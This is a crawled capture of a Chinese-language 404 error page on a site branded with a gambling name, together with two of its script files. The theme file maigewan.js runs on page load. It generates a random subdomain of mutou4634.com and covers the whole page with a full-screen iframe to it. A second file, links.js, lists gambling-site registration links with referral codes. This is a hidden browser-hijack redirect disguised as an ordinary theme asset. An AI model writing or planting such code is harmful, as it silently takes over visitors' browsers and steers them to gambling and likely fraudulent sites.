body_size: 2766
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - AG·尊龙凯时 - 人生就是搏!" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="http://haotuanspark.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="AG·尊龙凯时 - 人生就是搏!" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="http://haotuanspark.com/" />
  <meta name="twitter:title" content="AG·尊龙凯时 - 人生就是搏! - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,ag尊龙官网">
  <meta name="author" content="ag尊龙官网">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="http://haotuanspark.com/themes/haotuanspark_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="http://haotuanspark.com/themes/haotuanspark_com/css/swiper-bundle.min.css">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/animate.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/magnific-popup.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="http://haotuanspark.com/favicon.ico">
    <script src="http://haotuanspark.com/themes/haotuanspark_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ag尊龙官网",
  "url": "http://haotuanspark.com/",
  "logo": "http://haotuanspark.com/logo.png",
  "sameAs": [
    "https://www.bing.com/ag尊龙官网",
    "https://cn.bing.com/ag尊龙官网",
    "https://www.google.com/ag尊龙官网",
    "https://www.facebook.com/ag尊龙官网",
    "https://www.linkedin.com/company/ag尊龙官网",
    "https://twitter.com/ag尊龙官网"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "17787164676",
      "email": "admin@haotuanspark.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "024-8345893"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "云南省红河哈尼族彝族自治州蒙自市文澜镇",
    "postalCode": "532503",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">024-8345893</a>
              </li>
              <li>
                <a href="/">admin@haotuanspark.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="ag尊龙官网"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于ag尊龙官网</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">ag尊龙官网的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系ag尊龙官网</h3><a href="/">17787164676</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@haotuanspark.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>AG·尊龙凯时 - 人生就是搏!</strong> All Rights by <a href="http://haotuanspark.com/">ag尊龙官网</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery-3.7.1.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/bootstrap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/validator.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.slicknav.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/swiper-bundle.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.waypoints.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.counterup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/parallaxie.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/SmoothScroll.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/gsap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/magiccursor.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/splitType.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/ScrollTrigger.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/wow.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/function.js"></script>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haotuanspark.com/themes/haotuanspark_com/js/wow.js
body_size: 2766
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - AG·尊龙凯时 - 人生就是搏!" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="http://haotuanspark.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="AG·尊龙凯时 - 人生就是搏!" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="http://haotuanspark.com/" />
  <meta name="twitter:title" content="AG·尊龙凯时 - 人生就是搏! - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,ag尊龙官网">
  <meta name="author" content="ag尊龙官网">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="http://haotuanspark.com/themes/haotuanspark_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="http://haotuanspark.com/themes/haotuanspark_com/css/swiper-bundle.min.css">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/animate.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/magnific-popup.css" rel="stylesheet">
  <link href="http://haotuanspark.com/themes/haotuanspark_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="http://haotuanspark.com/favicon.ico">
    <script src="http://haotuanspark.com/themes/haotuanspark_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ag尊龙官网",
  "url": "http://haotuanspark.com/",
  "logo": "http://haotuanspark.com/logo.png",
  "sameAs": [
    "https://www.bing.com/ag尊龙官网",
    "https://cn.bing.com/ag尊龙官网",
    "https://www.google.com/ag尊龙官网",
    "https://www.facebook.com/ag尊龙官网",
    "https://www.linkedin.com/company/ag尊龙官网",
    "https://twitter.com/ag尊龙官网"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "17787164676",
      "email": "admin@haotuanspark.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "024-8345893"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "云南省红河哈尼族彝族自治州蒙自市文澜镇",
    "postalCode": "532503",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">024-8345893</a>
              </li>
              <li>
                <a href="/">admin@haotuanspark.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="ag尊龙官网"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于ag尊龙官网</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">ag尊龙官网的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="http://haotuanspark.com/themes/haotuanspark_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系ag尊龙官网</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系ag尊龙官网</h3><a href="/">17787164676</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@haotuanspark.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>AG·尊龙凯时 - 人生就是搏!</strong> All Rights by <a href="http://haotuanspark.com/">ag尊龙官网</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery-3.7.1.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/bootstrap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/validator.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.slicknav.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/swiper-bundle.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.waypoints.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.counterup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/parallaxie.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/SmoothScroll.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/gsap.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/magiccursor.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/splitType.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/ScrollTrigger.min.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/wow.js"></script> 
  <script src="http://haotuanspark.com/themes/haotuanspark_com/js/function.js"></script>
  <script src="http://haotuanspark.com/themes/haotuanspark_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://haotuanspark.com/themes/haotuanspark_com/maigewan.js
body_size: 676
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8fd25046e80647a501ef265b400705a1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'mutou4634.com';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: https://ojvyccdcs.mutou4634.com/data/links.js
body_size: 229
content:
window.links = {
    mg: {
      link: "https://www.mgty785.vip:30120/register/?i_code=9308258",
      m_link: "https://www.mgty99.com:30111/entry/register/?i_code=9308258",
      app_link: "https://www.mgty799.vip:30106/?i_code=9308258",
    },
    kaiyun: {
      link: "https://www.bdro0p.vip:6001/register52880/?i_code=76291085",
      m_link: "https://www.tznzbp.vip:8002/entry/register52880/?i_code=76291085",
      app_link: "https://www.ef1h2e.vip:9969/81046?i_code=76291085",
    },
    leyu: {
      link: "https://www.6siw7t.vip:9971/register29141/?i_code=5570629",
      m_link: "https://www.h241pa.vip:9043/entry/register29141/?i_code=5570629",
      app_link: "https://www.26r1dr.vip:3639/61635?i_code=5570629",
    },
    hth: {
      link: "https://www.7xde8k.vip:8826/register47022/?i_code=3466741",
      m_link: "https://www.huiq6t.vip:4341/entry/register47022/?i_code=3466741",
      app_link: "https://www.hxp193.vip:9003/73278?i_code=3466741",
    },
    jiuyou: {
      link: "https://www.2dxl7b.vip:9024/register46197/?i_code=19502814",
      m_link: "https://www.05p16z.vip:9013/entry/register46197/?i_code=19502814",
      app_link: "https://www.fih6pj.vip:2701/11942?i_code=19502814",
    },
};



